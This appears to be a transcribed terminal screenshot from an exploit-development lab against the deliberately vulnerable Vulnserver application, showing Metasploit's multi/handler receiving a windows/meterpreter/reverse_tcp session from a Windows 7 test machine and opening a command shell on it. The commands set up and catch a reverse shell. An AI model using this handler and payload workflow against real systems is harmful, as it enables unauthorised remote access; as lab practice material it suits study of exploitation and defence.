 phish@exploitme: ~/Desktop/working/vulnserver/gmon
File Edit View Search Terminal Tabs Help
phish@exploitme: ~/Desktop/working/vulnserver/g... × phish@exploitme: ~/Desktop/working/vulnserver/g... ×
phish@exploitme:~/Desktop/working/vulnserver/gmon$ msfconsole -q
[*] Starting persistent handler(s)...
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.185.148
LHOST => 192.168.185.148
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.185.148:4444
[*] Sending stage (179779 bytes) to 192.168.185.146
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > shell
Process 1400 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop\vulnserver>